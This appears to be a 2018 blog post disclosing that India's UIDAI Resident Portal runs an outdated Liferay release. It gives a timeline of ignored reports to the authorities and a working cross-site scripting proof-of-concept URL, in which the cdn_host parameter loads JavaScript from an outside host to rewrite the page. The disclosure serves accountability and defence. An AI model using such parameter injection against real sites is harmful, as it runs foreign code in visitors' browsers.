Aadhaar Vulnerability Public Disclosure ⚓
15 Sep 2018The Vulnerability
The UIDAI Resident Portal (with read access to entire Aadhaar Demographic data) is runing a vulnerable version of LifeRay software. It is running LifeRay 6.1, which was declared End-of-Life in Febrary 2016.
This release includes multiple known vulnerabilities, including:
- A XSS issue, for which a PoC can be found at resident.uidai.gov.in (Picture Credits: @sanitarypanels)
- Multiple RCEs: See issue-62 for eg.
In fact the release is so old it does not even appear on the “Known Vulnerabilities” page on the LifeRay website; you have to go look at their Archived Vulnerabilities.
The PoC
You can find a simple Proof of Concept for the XSS issue at resident.uidai.gov.in.
The cdn_host parameter injects javascript from $CDN_HOST/Resident-theme/js/custom.js, in this case https://scan.bb8.fun/Resident-theme/js/custom.js which hosts a small snippet to overwrite the HTML of the page.
It shows up like:
Fun
The current script allows for embeding any tweet using a tweet parameter. To embed:
Go to any tweet, copy the part after twitter.com and pass it as the tweet parameter. For eg, to embed this tweet:
Breaking: Exclusive footage from inside @UIDAI's IT department after media reports of Aadhaar data leaks. pic.twitter.com/W7m9L0HvEX
— Aadhaar Compound Wall (@13footwall) March 29, 2018
- Look at the URL:
https://twitter.com/13footwall/status/979301578686345216 - Copy
13footwall/status/979301578686345216and pass it as thetweet parameter: - The URL becomes
https://resident.uidai.gov.in/?cdn_host=https://scan.bb8.fun&tweet=13footwall/status/979301578686345216 - SHARE IT
The Report

I initially reported this to help@uidai.gov.in in Jan 2017:

Forgot all about it till Jan 2018, when someone mentioned I should try my luck with CERT-IN instead:
Update
There is some confusion regarding which version of LifeRay is UIDAI running. They seem to be running 6.1.1, released in 2013-02-26.
The exact version is not relevant to the fact that UIDAI is:
- running an unsupported release
- which is 5 year old
- not updating it despite being notified multiple times
0800 16-Sep: UIDAI seems to have patched the issue by putting a block on the cdn_host parameter. This still leaves them vulnerable to multiple vulnerabilities until they update to a supported release.
Timeline
The vulnerability is still not fixed. Here is a complete timeline:
| Date | What? |
|---|---|
| 16 Jan 2017 | Initially reported to help@uidai.gov.in. No response |
| 21 Jan 2018 | Reported to ceo@uidai.gov.in and info@cert-in.org.in. No response |
| 19 Feb 2018 | Reminder sent to ceo@uidai.gov.in and info@cert-in.org.in |
| 19 Feb 2018 | Acknowledgement from CERT |
| 15 Mar 2018 | Reminder sent. No response |
| 17 Mar 2018 | Notified NCIIPC |
| 18 Mar 2018 | Confirmation from NCIIPC asking for more details. I replied back with a quote of previous exchange |
| 19 Mar 2018 | Confirmation from NCIIPC thanking me for the report. |
| 19 Apr 2018 | Reminder sent to UIDAI asking for acknowledgement |
| 30 May 2018 | Reminder sent to NCIIPC and CERT asking for updates |
The only change that I’m aware of since my initial report is that the website stopped declaring the LifeRay version in a HTTP response Header.
Published on September 15, 2018
